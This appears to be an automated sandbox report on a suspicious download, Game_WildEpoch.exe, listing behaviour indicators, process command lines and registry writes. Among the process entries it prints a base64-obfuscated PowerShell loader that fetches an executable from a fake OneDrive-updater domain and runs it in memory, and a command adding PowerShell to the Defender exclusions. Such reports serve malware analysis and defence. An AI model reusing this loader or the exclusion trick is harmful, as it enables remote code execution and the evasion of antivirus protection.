






- regedit.exe (PID: 2064)
- regedit.exe (PID: 3968)
- regedit.exe (PID: 8128)
- regedit.exe (PID: 5800)

Executable content was dropped or overwritten
- chrome.exe (PID: 1132)
- chrome.exe (PID: 7296)
Creates files in the program directory
- Game_WildEpoch.exe (PID: 5204)
Checks proxy server information
- slui.exe (PID: 5384)
- Game_WildEpoch.exe (PID: 5204)
- Game_WildEpoch.exe (PID: 1052)
- Game_WildEpoch.exe (PID: 2552)
- powershell.exe (PID: 6416)
- mshta.exe (PID: 3008)
Checks supported languages
- Game_WildEpoch.exe (PID: 5204)
- Game_WildEpoch.exe (PID: 1052)
- Game_WildEpoch.exe (PID: 2552)

Autorun file from Downloads
- chrome.exe (PID: 236)
Reads the machine GUID from the registry
- Game_WildEpoch.exe (PID: 5204)
- Game_WildEpoch.exe (PID: 1052)
- Game_WildEpoch.exe (PID: 2552)
Create files in a temporary directory
- Game_WildEpoch.exe (PID: 5204)
- Game_WildEpoch.exe (PID: 1052)
- Game_WildEpoch.exe (PID: 2552)
Reads the computer name
- Game_WildEpoch.exe (PID: 5204)
- Game_WildEpoch.exe (PID: 1052)
- Game_WildEpoch.exe (PID: 2552)
Creates files or folders in the user directory
- Game_WildEpoch.exe (PID: 5204)
- Game_WildEpoch.exe (PID: 2552)
Application launched itself
- chrome.exe (PID: 7296)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 3304)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 7868)
- powershell.exe (PID: 6540)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7868)
- powershell.exe (PID: 6540)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 3304)
Process checks computer location settings
- Game_WildEpoch.exe (PID: 2552)
Disables trace logs
- powershell.exe (PID: 6416)
Reads Internet Explorer settings
- mshta.exe (PID: 3008)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
197
Monitored processes
51
Malicious processes
3
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 236 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5924 --field-trial-handle=1852,i,11329485347205332776,13904204736497378791,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 780 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "& { [System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('JGFwPSIvYXBpL2dldEZpbGU/Zm49YXJjaGkuZXhlIjskYj0kbnVsbDtmb3JlYWNoKCRpIGluIDEuLjEwMDAwKXskcz1pZigkaS1ndCAwKXskaX1lbHNleyIifTskZD0iaHR0cHM6Ly9tcy1vbmVkcml2ZS11cGRhdGVyJHMuY29tJGFwIjskYj0oTmV3LU9iamVjdCBOZXQuV2ViQ2xpZW50KS5Eb3dubG9hZERhdGEoJGQpO2lmKCRiKXticmVha319OyhbUmVmbGVjdGlvbi5Bc3NlbWJseV06OkxvYWQoJGIpKS5FbnRyeVBvaW50Lkludm9rZSgkbnVsbCwkbnVsbCk=')) | Invoke-Expression }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1052 | "C:\Users\admin\Downloads\Game_WildEpoch.exe" | C:\Users\admin\Downloads\Game_WildEpoch.exe | chrome.exe | ||||||||||||
User: admin Company: Wild_game_x86 Integrity Level: HIGH Description: NextCloud Suite Version: 2.3.2.0 Modules
| |||||||||||||||
| 1096 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=15 --mojo-platform-channel-handle=5068 --field-trial-handle=1852,i,11329485347205332776,13904204736497378791,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1128 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1132 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5536 --field-trial-handle=1852,i,11329485347205332776,13904204736497378791,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2064 | "C:\WINDOWS\regedit.exe" | C:\Windows\regedit.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Editor Exit code: 3221226540 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2064 | "powershell.exe" Add-MpPreference -ExclusionProcess "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Game_WildEpoch.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2140 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=3336 --field-trial-handle=1852,i,11329485347205332776,13904204736497378791,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2240 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.ProcessorMetrics --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5484 --field-trial-handle=1852,i,11329485347205332776,13904204736497378791,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
58 371
Read events
58 330
Write events
35
Delete events
6
Modification events
| (PID) Process: | (7296) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7296) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
